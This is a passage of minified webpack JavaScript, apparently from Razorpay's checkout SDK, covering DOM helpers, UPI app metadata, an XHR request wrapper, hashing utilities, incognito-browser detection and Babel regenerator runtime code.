strict";n(94656),n(36919),n(73084),n(88921),n(63379)},96120:function(e,t,n){"use strict";n.d(t,{BQg:function(){return o.BQg},BgK:function(){return o.BgK},HUG:function(){return o.HUG},Izy:function(){return o.Izy},NOx:function(){return o.NOx},RlS:function(){return o.RlS},kmF:function(){return o.kmF},p0H:function(){return o.p0H},zC$:function(){return o.zC$}});var r=n(79692),o=n(47352);t.ZPm=r.Z},79692:function(e,t,n){"use strict";var r=n(43144),o=n(4942),i=function(){return(0,r.Z)((function(){var e=this;(0,o.Z)(this,"instance",null),(0,o.Z)(this,"preferenceResponse",{}),(0,o.Z)(this,"isEmbedded",!1),(0,o.Z)(this,"subscription",[]),(0,o.Z)(this,"updateInstance",(function(t){e.razorpayInstance=t})),(0,o.Z)(this,"triggerInstanceMethod",(function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];if(e.instance)return e.instance[t].apply(e.instance,n)})),(0,o.Z)(this,"set",(function(){for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];return e.triggerInstanceMethod("set",n)})),(0,o.Z)(this,"subscribe",(function(t){e.subscription.push(t)})),(0,o.Z)(this,"get",(function(){for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];return n.length?e.triggerInstanceMethod("get",n):e.instance})),(0,o.Z)(this,"getMerchantOption",(function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",n=e.triggerInstanceMethod("get")||{};return t?n[t]:n})),(0,o.Z)(this,"getCardFeatures",(function(t){return e.instance.getCardFeatures(t)})),this.subscription=[]}),[{key:"razorpayInstance",get:function(){return this.instance},set:function(e){this.instance=e,this.preferenceResponse=e.preferences,this.subscription.forEach((function(t){"function"==typeof t&&t(e)}))}},{key:"preferences",get:function(){return this.preferenceResponse}}])}(),a=new i;t.Z=a},70353:function(e,t){"use strict";t.default=function(e,t){return'<svg viewBox="0 0 21 24" xmlns="http://www.w3.org/2000/svg">\n     <path d="M9.516 20.254l9.15-8.388-6.1-8.388-1.185 6.516 1.629 2.042-2.359 1.974-1.135 6.244zM12.809.412l8 11a1 1 0 0 1-.133 1.325l-12 11c-.707.648-1.831.027-1.66-.916l1.42-7.805 3.547-3.01-1.986-5.579 1.02-5.606c.157-.865 1.274-1.12 1.792-.41z" fill="'.concat(t,'"/>\n     <path d="M5.566 3.479l-3.05 16.775 9.147-8.388-6.097-8.387zM5.809.412l7.997 11a1 1 0 0 1-.133 1.325l-11.997 11c-.706.648-1.831.027-1.66-.916l4-22C4.174-.044 5.292-.299 5.81.412z" fill="').concat(e,'"/>\n  </svg>')}},15526:function(e,t,n){"use strict"},54232:function(e,t,n){"use strict";var r=n(4942),o=n(70353),i=n(73533),a=n(63379);function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function u(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?c(Object(n),!0).forEach((function(t){(0,r.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}"".concat(i.Z.cdn,"upi/upi-logo.svg"),(0,o.default)("#949494","#DADADA");var s={app_name:"Google Pay",package_name:"com.google.android.apps.nbu.paisa.user",app_icon:"https://cdn.razorpay.com/app/googlepay.svg",handles:["okhdfcbank","okicici","okaxis","oksbi"],verify_registration:!0,shortcode:"google_pay"},l={package_name:"com.phonepe.app",app_icon:"https://cdn.razorpay.com/app/phonepe.svg",shortcode:"phonepe",app_name:"PhonePe",handles:["ybl","ibl","axl"]},m={name:"PayTM",app_name:"PayTM UPI",package_name:"net.one97.paytm",shortcode:"paytm",app_icon:"https://cdn.razorpay.com/app/paytm.svg",handles:["ptsbi","pthdfc","ptaxis","ptyes"]},d={package_name:"in.org.npci.upiapp",shortcode:"bhim",app_icon:"https://cdn.razorpay.com/app/bhim.svg",app_name:"Bhim",handles:["upi"]},f={app_name:"CRED",package_name:"com.dreamplug.androidapp",shortcode:"cred",app_icon:"https://cdn.razorpay.com/app/cred.png",handles:["axisb"]};a.android,u(u({},f),{},{app_icon:"https://cdn.razorpay.com/app/cred_circle.png"}),"".concat(i.Z.cdn,"placeholder/bank_placeholder.png")},16519:function(e,t,n){"use strict";n(54232)},7005:function(e,t,n){"use strict";n.d(t,{append:function(){return p},appendTo:function(){return f},create:function(){return a},detach:function(){return y},offsetHeight:function(){return P},offsetWidth:function(){return k},on:function(){return A},parent:function(){return c},setAttributes:function(){return w},setContents:function(){return S},setStyle:function(){return O},setStyles:function(){return E}});var r=n(74428),o=n(33386),i=n.g.Element,a=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"div";return document.createElement(e||"div")},c=function(e){return e.parentNode},u=o.Oh(o.kK),s=o.Oh(o.kK,o.kK),l=o.Oh(o.kK,o.HD),m=o.Oh(o.kK,o.HD,(function(){return!0})),d=o.Oh(o.kK,o.s$),f=s((function(e,t){return t.appendChild(e)})),p=s((function(e,t){return f(t,e),e})),h=s((function(e,t){var n=t.firstElementChild;return n?t.insertBefore(e,n):f(e,t),e})),y=(s((function(e,t){return h(t,e),e})),u((function(e){var t=c(e);return t&&t.removeChild(e),e}))),v=(u((function(e){return o.vg(e,"selectionStart")})),u((function(e){return o.vg(e,"selectionEnd")})),o.Oh(o.kK,o.hj)((function(e,t){return e.selectionStart=e.selectionEnd=t,e})),u((function(e){return e.submit(),e})),l((function(e,t){return(" "+e.className+" ").includes(" "+t+" ")}))),_=l((function(e,t){return e.className?v(e,t)||(e.className+=" "+t):e.className=t,e})),b=l((function(e,t){return t=(" "+e.className+" ").replace(" "+t+" "," ").replace(/^ | $/g,""),e.className!==t&&(e.className=t),e})),g=(l((function(e,t){return v(e,t)?b(e,t):_(e,t),e})),l((function(e,t,n){return n?_(e,t):b(e,t),e})),l((function(e,t){return e.getAttribute(t)})),m((function(e,t,n){return e.setAttribute(t,n),e}))),O=m((function(e,t,n){return e.style[t]=n,e})),w=d((function(e,t){return r.VX(t,(function(t,n){return g(e,n,t)})),e})),E=d((function(e,t){return r.VX(t,(function(t,n){return O(e,n,t)})),e})),S=l((function(e,t){return e.innerHTML=t,e})),k=(l((function(e,t){return O(e,"display",t)})),function(e){return o.vg(e,"offsetWidth")}),P=function(e){return o.vg(e,"offsetHeight")},D=(u((function(e){return e.getBoundingClientRect()})),u((function(e){return e.firstChild})),o.wH(i)),T=D.matches||D.matchesSelector||D.webkitMatchesSelector||D.mozMatchesSelector||D.msMatchesSelector||D.oMatchesSelector,R=l((function(e,t){return T.call(e,t)})),A=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=arguments.length>3&&void 0!==arguments[3]&&arguments[3];if(!o.is(e,i))return function(i){var a=t;return o.HD(n)?a=function(e){for(var r=e.target;!R(r,n)&&r!==i;)r=c(r);r!==i&&(e.delegateTarget=r,t(e))}:r=n,r=!!r,i.addEventListener(e,a,r),function(){return i.removeEventListener(e,a,r)}}}},33386:function(e,t,n){"use strict";n.d(t,{Aw:function(){return T},GW:function(){return E},HD:function(){return u},Kj:function(){return f},Kn:function(){return l},MX:function(){return w},Oh:function(){return o},Qr:function(){return y},Tk:function(){return _},Wq:function(){return R},dY:function(){return D},hj:function(){return c},ip:function(){return k},is:function(){return g},jn:function(){return a},kJ:function(){return m},kK:function(){return p},kz:function(){return P},mf:function(){return s},s$:function(){return h},vg:function(){return v},wH:function(){return b},zO:function(){return O}});var r=n(71002);function o(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];return function(e){return function(){for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return t.every((function(e,t){if(e(o[t]))return!0;n.g.dispatchEvent(new T("rzp_error",{detail:new Error("wrong ".concat(t,"th argtype ").concat(o[t]))}))}))?e.apply(null,[].concat(o)):o[0]}}}var i=function(e,t){return(0,r.Z)(e)===t},a=function(e){return i(e,"boolean")},c=function(e){return i(e,"number")},u=function(e){return i(e,"string")},s=function(e){return i(e,"function")},l=function(e){return i(e,"object")},m=Array.isArray,d=function(e){return null===e},f=function(e){return"[object RegExp]"===Object.prototype.toString.call(e)},p=function(e){return h(e)&&1===e.nodeType},h=function(e){return!d(e)&&l(e)},y=function(e){return!_(Object.keys(e))},v=function(e,t){return e&&e[t]},_=function(e){return v(e,"length")},b=function(e){return v(e,"prototype")},g=function(e,t){return e instanceof t},O=Date.now,w=Math.random,E=Math.floor;function S(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n={description:String(e)};return t&&(n.field=t),n}function k(e){return{error:S(e,arguments.length>1&&void 0!==arguments[1]?arguments[1]:"")}}function P(e){throw new Error(e)}var D=function(e){return/data:image\/[^;]+;base64/.test(e)};function T(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var n=document.createEvent("CustomEvent");return n.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),n}function R(){var e;return[new Promise((function(t){e=t})),e]}},46469:function(e,t,n){"use strict";n.d(t,{b:function(){return u}});var r=n(15861),o=n(64687),i=n.n(o),a=n(55901);function c(e){for(var t=[],n=new DataView(e),r=0;r<n.byteLength;r+=4){var o="00000000",i=(o+n.getUint32(r).toString(16)).slice(-8);t.push(i)}return t.join("")}function u(e,t){return s.apply(this,arguments)}function s(){return(s=(0,r.Z)(i().mark((function e(t,r){var o,u;return i().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,o=(new TextEncoder).encode(t),e.next=1,n.g.crypto.subtle.digest(r,o);case 1:return u=e.sent,e.abrupt("return",c(u));case 2:return e.prev=2,e.catch(0),e.prev=3,e.abrupt("return",(0,a.F)(t,r));case 4:e.prev=4,e.catch(3);case 5:case"end":return e.stop()}}),e,null,[[0,2],[3,4]])})))).apply(this,arguments)}},19631:function(e,t,n){"use strict";n.d(t,{form2obj:function(){return _},querySelector:function(){return f},querySelectorAll:function(){return p},redirectTo:function(){return v},resolveElement:function(){return h},resolveUrl:function(){return y},smoothScrollTo:function(){return b}});var r,o,i=n(13629),a=n(7005),c=(document.documentElement,document.body),u=(n.g.innerWidth,n.g.innerHeight),s=n.g.pageYOffset,l=window.scrollBy,m=window.scrollTo,d=window.requestAnimationFrame,f=document.querySelector.bind(document),p=document.querySelectorAll.bind(document),h=(document.getElementById.bind(document),n.g.getComputedStyle.bind(n.g),window.Event,function(e){return"string"==typeof e?f(e):e});function y(e){return(r=a.create("a")).href=e,r.href}function v(e){if(!e.target&&n.g!==n.g.parent)return n.g.Razorpay.sendMessage({event:"redirect",data:e});(0,i.R2)({url:e.url,params:e.content,method:e.method,target:e.target})}function _(e){var t={};return null==e||e.querySelectorAll("[name]").forEach((function(e){t[e.name]=e.value})),t}function b(e){!function(e){if(!n.g.requestAnimationFrame)return l(0,e);o&&clearTimeout(o);o=setTimeout((function(){var t=s,r=Math.min(t+e,a.offsetHeight(c)-u);e=r-t;var o=0,i=n.g.performance.now();function l(n){if((o+=(n-i)/300)>=1)return m(0,r);var a=Math.sin(g*o/2);m(0,t+Math.round(e*a)),i=n,d(l)}d(l)}),100)}(e-s)}var g=Math.PI},58933:function(e,t,n){"use strict";n.d(t,{ZP:function(){return g}});var r=n(71002),o=n(84506),i=n(4942),a=n(74428),c=n(33386),u=n(61006),s=n(74093),l=n(54041),m=n(73533),d=XMLHttpRequest,f=c.ip("Network error"),p=!1,h=0;function y(){p&&(p=!1),v(0)}function v(e){isNaN(e)||(h=+e)}function _(e){return y(),this?this(e):null}function b(e){return function(e,t,n){if(!t||!n)return e;var r=(0,i.Z)({},t,n);return(0,u.mq)(e,(0,u.XW)(r))}(e,"keyless_header",(0,s.AP)("keylessHeader"))}function g(e){if(!c.is(this,g))return new g(e);this.options=(0,l.G)(e),this.defer()}var O={options:{url:"",method:"get",callback:function(e){return e}},setReq:function(e,t){return this.abort(),this.type=e,this.req=t,this},till:function(e){var t=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:3e3;if(!p){var o=h?h*r:r;return this.setReq("timeout",setTimeout((function(){t.call((function(o,i){o.error&&n>0?t.till(e,n-1,r):e(o)?t.till(e,n,r):t.options.callback&&t.options.callback(o,i)}))}),o))}setTimeout((function(){t.till(e,n,r)}),r)},abort:function(){var e=this.req,t=this.type;e&&("ajax"===t?e.abort():clearTimeout(e),this.req=null)},defer:function(){var e=this;this.req=setTimeout((function(){return e.call()}))},call:function(){var e,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.options.callback,i=this.options,u=i.method,l=i.data,p=i.headers,h=void 0===p?{}:p,y=i.window,v=this.options.url;v=b(v);var _=new((null==y?void 0:y.XMLHttpRequest)||d);this.setReq("ajax",_),_.open(u,v,!0),_.onreadystatechange=function(){if(4===_.readyState&&_.status){var e,i=a.Qc(_.responseText);if(null!==(e=_.getResponseHeader("content-type"))&&void 0!==e&&e.includes("text")&&!i||"string"==typeof i)return void(null==t||t({status_code:_.status,xhr:{status:_.status,text:_.responseText}}));if(_.responseText){var s;if(i||((i=c.ip("Parsing error")).xhr={status:_.status,text:_.responseText}),i.error)n.g.dispatchEvent(c.Aw("rzp_network_error",{detail:{method:u,url:v,baseUrl:null===(s=v)||void 0===s?void 0:s.split("?")[0],status:_.status,xhrErrored:!1,response:i}}));var l={};return"object"===(0,r.Z)(i)&&(i.status_code=_.status,l=function(e){try{var t=e.getAllResponseHeaders().trim().split(/[\r\n]+/),n={};return t.forEach((function(e){if(e){var t=e.split(": "),r=(0,o.Z)(t),i=r[0],a=r.slice(1);n[i]=a.join(": ")}})),n}catch(e){return{}}}(_)),void(null==t||t(i,l))}var m={status_code:_.status};null==t||t(m)}},_.onerror=function(){var e,r=f;r.xhr={status:0},n.g.dispatchEvent(c.Aw("rzp_network_error",{detail:{method:u,url:v,baseUrl:null===(e=v)||void 0===e?void 0:e.split("?")[0],status:0,xhrErrored:!0,response:r}})),null==t||t(r)};var g=(0,s.AP)("sessionId"),O=(0,s.AP)("customerAccessToken");g&&(h["X-Razorpay-SessionId"]=g),O&&null!==(e=v)&&void 0!==e&&e.includes(m.Z.api)&&(h["X-Customer-Access-Token"]=O),a.VX(h,(function(e,t){return _.setRequestHeader(t,e)})),_.send(l)}};O.constructor=g,g.prototype=O,g.post=_.bind((function(e){return e.method="post",e.headers||(e.headers={}),e.headers["Content-type"]||(e.headers["Content-type"]="application/x-www-form-urlencoded"),g(e)})),g.patch=_.bind((function(e){return e.method="PATCH",e.headers||(e.headers={}),e.headers["Content-type"]||(e.headers["Content-type"]="application/x-www-form-urlencoded"),g(e)})),g.put=_.bind((function(e){return e.method="put",e.headers||(e.headers={}),e.headers["Content-type"]||(e.headers["Content-type"]="application/x-www-form-urlencoded"),g(e)})),g.delete=function(e){return e.method="delete",e.headers||(e.headers={}),e.headers["Content-type"]||(e.headers["Content-type"]="application/x-www-form-urlencoded"),g(e)},g.pausePoll=function(){p||(p=!0)},g.resumePoll=y,g.setPollDelayBy=v},54041:function(e,t,n){"use strict";n.d(t,{G:function(){return i}});var r=n(71002),o=n(61006);function i(e){var t=e;if("string"==typeof e&&(t={url:e}),t){var n=t,i=n.method,a=n.headers,c=n.callback,u=t.data;return a||(t.headers={}),i||(t.method="get"),c||(t.callback=function(e){return e}),!u||"object"!==(0,r.Z)(u)||u instanceof FormData||(u=(0,o.XW)(u)),t.data=u,t}return e}},55901:function(e,t,n){"use strict";function r(e,t){try{for(var n,r=(new TextEncoder).encode(e),o=5381,i=0;i<r.length;i++)o=(o<<5)+o+r[i],o>>>=0;for(var a=2166136261,c=0;c<r.length;c++)a^=r[c],a*=16777619,a>>>=0;for(var u,s=e.length,l=0;l<r.length;l++)s=(s<<4)+r[l]^(4026531840&s)>>24,s>>>=0;var m="string"==typeof t?t.toLowerCase():(null===(n=t.name)||void 0===n?void 0:n.toLowerCase())||"";u=m.includes("sha-1")||m.includes("sha1")?5:(m.includes("sha-256")||m.includes("sha256"),8);for(var d=[],f=[o,a,s],p=0;p<u;p++)if(p<f.length)d.push(f[p]);else{var h=p%f.length,y=(p+1)%f.length;d.push(f[h]^f[y]^p)}for(var v=[],_=0,b=d;_<b.length;_++){var g=b[_].toString(16),O="00000000",w=(O+g).slice(-8);v.push(w)}return v.join("")}catch(t){return e.split("").reduce((function(e,t){return(e=(e<<5)-e+t.charCodeAt(0))&e}),0).toString(16)}}n.d(t,{F:function(){return r}})},74428:function(e,t,n){"use strict";n.d(t,{Qc:function(){return f},T6:function(){return l},U2:function(){return i},VX:function(){return d},d9:function(){return m},m2:function(){return c},s$:function(){return a},xH:function(){return s},xb:function(){return u}});var r=n(93324),o=n(71002);function i(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;return a(e)?("string"==typeof t&&(t=t.split(".")),(t||[]).reduce((function(e,t){return e&&void 0!==e[t]?e[t]:n}),e)):e}function a(e){return null!==e&&"object"===(0,o.Z)(e)}var c=function(e,t){return!!a(e)&&t in e},u=function(e){return!Object.keys(e||{}).length},s=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n={};return Object.entries(e).forEach((function(e){var i=(0,r.Z)(e,2),a=i[0],c=i[1],u=t?"".concat(t,".").concat(a):a;c&&"object"===(0,o.Z)(c)?Object.assign(n,s(c,u)):n[u]=c})),n},l=function(){var e,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n={};return Object.entries(t).forEach((function(t){var o=(0,r.Z)(t,2),i=o[0],a=o[1],c=(i=i.replace(/\[([^[\]]+)\]/g,"".concat(".","$1"))).split("."),u=n;c.forEach((function(t,n){n<c.length-1?(u[t]||(u[t]={}),e=u[t],u=e):u[t]=a}))})),n},m=function(e){return a(e)?JSON.parse(JSON.stringify(e)):e},d=function(e,t){a(e)&&Object.keys(e).forEach((function(n){return t(e[n],n,e)}))},f=function(e){try{return JSON.parse(e)}catch(e){}}},61006:function(e,t,n){"use strict";n.d(t,{J0:function(){return c},XW:function(){return a},kp:function(){return s},mq:function(){return l},vl:function(){return u}});var r=n(93324),o=n(71002);function i(e,t){var n={};if(!e||"object"!==(0,o.Z)(e))return n;var r=null==t;return Object.keys(e).forEach((function(a){var c=e[a],u=r?a:"".concat(t,"[").concat(a,"]");if("object"===(0,o.Z)(c)){var s=i(c,u);Object.keys(s).forEach((function(e){n[e]=s[e]}))}else n[u]=c})),n}function a(e){var t=i(e);return Object.keys(t).map((function(e){return"".concat(encodeURIComponent(e),"=").concat(encodeURIComponent(t[e]))})).join("&")}function c(e){var t={};return e&&e.split("&").forEach((function(e){var n=e.split("="),o=(0,r.Z)(n,2),i=o[0],a=o[1];t[i]=decodeURIComponent(a||"1")})),t}var u=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window.location.search;return"string"==typeof e?c(e.slice(1)):{}},s=function(e){return u()[e]};function l(e,t){var n,r=t;(t&&"object"===(0,o.Z)(t)&&(r=a(t)),r)&&(e+=(null===(n=e)||void 0===n?void 0:n.indexOf("?"))>0?"&":"?",e+=r);return e}},86927:function(e,t,n){"use strict";function r(e){return{subscriptions:[],value:e,get:function(){return this.value},set:function(e){var t=this;return this.subscriptions.forEach((function(n){return n&&n(e,t.value)})),this.value=e,this},update:function(e){if("function"==typeof e){var t=e(this.value);return this.set(t),this}return this},subscribe:function(e){var t=this;if("function"==typeof e){this.subscriptions.push(e);var n=this.subscriptions.length-1;return function(){return!!t.subscriptions[n]&&(delete t.subscriptions[n],!0)}}}}}n.d(t,{c:function(){return r}})},83415:function(e,t,n){"use strict";var r=n(93324),o=n(57924),i=(/api(-\w\w)?\.razorpay\.com/.test(location.hostname),(0,o.MT)()),a=(0,r.Z)(i,2),c=(a[0],a[1],(0,o.MT)("checkoutjs")),u=(0,r.Z)(c,2),s=(u[0],u[1],(0,o.MT)(!1)),l=(0,r.Z)(s,2),m=(l[0],l[1],(0,o.MT)(!1)),d=(0,r.Z)(m,2),f=(d[0],d[1],(0,o.MT)(!1)),p=(0,r.Z)(f,2),h=(p[0],p[1],(0,o.MT)(!1)),y=(0,r.Z)(h,2),v=(y[0],y[1],(0,o.MT)(!1)),_=(0,r.Z)(v,2),b=(_[0],_[1],(0,o.MT)("")),g=(0,r.Z)(b,2),O=(g[0],g[1],(0,o.MT)()),w=(0,r.Z)(O,2),E=(w[0],w[1],(0,o.MT)()),S=(0,r.Z)(E,2),k=(S[0],S[1],(0,o.MT)({})),P=(0,r.Z)(k,2),D=(P[0],P[1],(0,o.MT)()),T=(0,r.Z)(D,2),R=(T[0],T[1],(0,o.MT)()),A=(0,r.Z)(R,2),I=(A[0],A[1],(0,o.MT)()),N=(0,r.Z)(I,2),C=(N[0],N[1],(0,o.MT)("in")),j=(0,r.Z)(C,2),M=(j[0],j[1],(0,o.MT)(["unknown",null])),L=(0,r.Z)(M,2),Z=(L[0],L[1],(0,o.MT)(0)),x=(0,r.Z)(Z,2),B=(x[0],x[1],(0,o.MT)("")),U=(0,r.Z)(B,2),F=(U[0],U[1],(0,o.MT)("")),K=(0,r.Z)(F,2),z=(K[0],K[1],(0,o.MT)("")),H=(0,r.Z)(z,2);H[0],H[1];var G=(0,o.MT)(""),Y=(0,r.Z)(G,2),W=(Y[0],Y[1],(0,o.MT)()),$=(0,r.Z)(W,2);$[0],$[1]},57924:function(e,t,n){"use strict";n.d(t,{MT:function(){return c}});var r=0,o=new WeakMap;function i(){this._name=(r++).toString(36)}function a(e,t){o.set(e,t)}function c(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var r=t[0],c=new i;return t.length&&a(c,r),[function(){return function(e){return o.get(e)}(c)},function(e){return a(c,e)},c]}},73145:function(e,t){"use strict";t.r=void 0;t.r=function(){return new Promise((function(e,t){var n,r,o="Unknown";function i(t){e({isPrivate:t,browserName:o})}function a(e){return e===eval.toString().length}function c(){void 0!==navigator.maxTouchPoints?function(){var e=String(Math.random());try{window.indexedDB.open(e,1).onupgradeneeded=function(t){var n,r,o=null===(n=t.target)||void 0===n?void 0:n.result;try{o.createObjectStore("test",{autoIncrement:!0}).put(new Blob),i(!1)}catch(e){var a=e;return e instanceof Error&&(a=null!==(r=e.message)&&void 0!==r?r:e),i("string"==typeof a&&/BlobURLs are not yet supported/.test(a))}finally{o.close(),window.indexedDB.deleteDatabase(e)}}}catch(e){return i(!1)}}():function(){var e=window.openDatabase,t=window.localStorage;try{e(null,null,null,null)}catch(e){return i(!0)}try{t.setItem("test","1"),t.removeItem("test")}catch(e){return i(!0)}i(!1)}()}function u(){navigator.webkitTemporaryStorage.queryUsageAndQuota((function(e,t){var n;i(t<(void 0!==(n=window).performance&&void 0!==n.performance.memory&&void 0!==n.performance.memory.jsHeapSizeLimit?performance.memory.jsHeapSizeLimit:1073741824))}),(function(e){t(new Error("detectIncognito somehow failed to query storage quota: "+e.message))}))}function s(){void 0!==self.Promise&&void 0!==self.Promise.allSettled?u():(0,window.webkitRequestFileSystem)(0,1,(function(){i(!1)}),(function(){i(!0)}))}void 0!==(r=navigator.vendor)&&0===r.indexOf("Apple")&&a(37)?(o="Safari",c()):function(){var e=navigator.vendor;return void 0!==e&&0===e.indexOf("Google")&&a(33)}()?(n=navigator.userAgent,o=n.match(/Chrome/)?void 0!==navigator.brave?"Brave":n.match(/Edg/)?"Edge":n.match(/OPR/)?"Opera":"Chrome":"Chromium",s()):void 0!==document.documentElement&&void 0!==document.documentElement.style.MozAppearance&&a(37)?(o="Firefox",i(void 0===navigator.serviceWorker)):void 0!==navigator.msSaveBlob&&a(39)?(o="Internet Explorer",i(void 0===window.indexedDB)):t(new Error("detectIncognito cannot determine the browser"))}))}},17061:function(e,t,n){var r=n(18698).default;function o(){"use strict";e.exports=o=function(){return n},e.exports.__esModule=!0,e.exports.default=e.exports;var t,n={},i=Object.prototype,a=i.hasOwnProperty,c=Object.defineProperty||function(e,t,n){e[t]=n.value},u="function"==typeof Symbol?Symbol:{},s=u.iterator||"@@iterator",l=u.asyncIterator||"@@asyncIterator",m=u.toStringTag||"@@toStringTag";function d(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{d({},"")}catch(t){d=function(e,t,n){return e[t]=n}}function f(e,t,n,r){var o=t&&t.prototype instanceof g?t:g,i=Object.create(o.prototype),a=new C(r||[]);return c(i,"_invoke",{value:R(e,n,a)}),i}function p(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}n.wrap=f;var h="suspendedStart",y="suspendedYield",v="executing",_="completed",b={};function g(){}function O(){}function w(){}var E={};d(E,s,(function(){return this}));var S=Object.getPrototypeOf,k=S&&S(S(j([])));k&&k!==i&&a.call(k,s)&&(E=k);var P=w.prototype=g.prototype=Object.create(E);function D(e){["next","throw","return"].forEach((function(t){d(e,t,(function(e){return this._invoke(t,e)}))}))}function T(e,t){function n(o,i,c,u){var s=p(e[o],e,i);if("throw"!==s.type){var l=s.arg,m=l.value;return m&&"object"==r(m)&&a.call(m,"__await")?t.resolve(m.__await).then((function(e){n("next",e,c,u)}),(function(e){n("throw",e,c,u)})):t.resolve(m).then((function(e){l.value=e,c(l)}),(function(e){return n("throw",e,c,u)}))}u(s.arg)}var o;c(this,"_invoke",{value:function(e,r){function i(){return new t((function(t,o){n(e,r,t,o)}))}return o=o?o.then(i,i):i()}})}function R(e,n,r){var o=h;return function(i,a){if(o===v)throw Error("Generator is already running");if(o===_){if("throw"===i)throw a;return{value:t,done:!0}}for(r.method=i,r.arg=a;;){var c=r.delegate;if(c){var u=A(c,r);if(u){if(u===b)continue;return u}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(o===h)throw o=_,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=v;var s=p(e,n,r);if("normal"===s.type){if(o=r.done?_:y,s.arg===b)continue;return{value:s.arg,done:r.done}}"throw"===s.type&&(o=_,r.method="throw",r.arg=s.arg)}}}function A(e,n){var r=n.method,o=e.iterator[r];if(o===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,A(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),b;var i=p(o,e.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,b;var a=i.arg;return a?a.done?(n[e.resultName]=a.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,b):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,b)}function I(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function N(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function C(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(I,this),this.reset(!0)}function j(e){if(e||""===e){var n=e[s];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function n(){for(;++o<e.length;)if(a.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return i.next=i}}throw new TypeError(r(e)+" is not iterable")}return O.prototype=w,c(P,"constructor",{value:w,configurable:!0}),c(w,"constructor",{value:O,configurable:!0}),O.displayName=d(w,m,"GeneratorFunction"),n.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===O||"GeneratorFunction"===(t.displayName||t.name))},n.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,w):(e.__proto__=w,d(e,m,"GeneratorFunction")),e.prototype=Object.create(P),e},n.awrap=function(e){return{__await:e}},D(T.prototype),d(T.prototype,l,(function(){return this})),n.AsyncIterator=T,n.async=function(e,t,r,o,i){void 0===i&&(i=Promise);var a=new T(f(e,t,r,o),i);return n.isGeneratorFunction(t)?a:a.next().then((function(e){return e.done?e.value:a.next()}))},D(P),d(P,m,"Generator"),d(P,s,(function(){return this})),d(P,"toString",(function(){return"[object Generator]"})),n.keys=function(e){var t=Object(e),n=[];for(var r in t)n.push(r);return n.reverse(),function e(){for(;n.length;){var r=n.pop();if(r in t)return e.value=r,e.done=!1,e}return e.done=!0,e}},n.values=j,C.prototype={constructor:C,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(N),!e)for(var n in this)"t"===n.charAt(0)&&a.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function r(r,o){return c.type="throw",c.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],c=i.completion;if("root"===i.tryLoc)return r("end");if(i.tryLoc<=this.prev){var u=a.call(i,"catchLoc"),s=a.call(i,"finallyLoc");if(u&&s){if(this.prev<i.catchLoc)return r(i.catchLoc,!0);if(this.prev<i.finallyLoc)return r(i.finallyLoc)}else if(u){if(this.prev<i.catchLoc)return r(i.catchLoc,!0)}else{if(!s)throw Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return r(i.finallyLoc)}}}},abrupt:function(e,t){for(var 